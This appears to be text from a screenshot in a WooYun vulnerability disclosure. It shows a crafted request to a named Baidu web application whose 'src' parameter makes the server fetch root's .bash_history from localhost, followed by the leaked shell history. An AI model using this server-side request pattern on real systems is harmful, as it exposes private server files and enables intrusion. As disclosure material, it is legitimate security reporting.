 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://webapp.cbs.baidu.com/rsstopic/gate
?cbsonline=1
&src=http://127.0.0.1:403/dir/root/.bash_history
Enable Post data Enable Referrer
vi .bashrc
#1404896228
ls
#1404896233
ll -a
#1404896241
cat  .bash_history
#1404896244
history
#1404896254
man history
#1404896329
history -w
#1448954672
su work
#1448954687
exit
#1448958017
df
#1448958019
passwd
#1448958021
exit
www.wooyun.org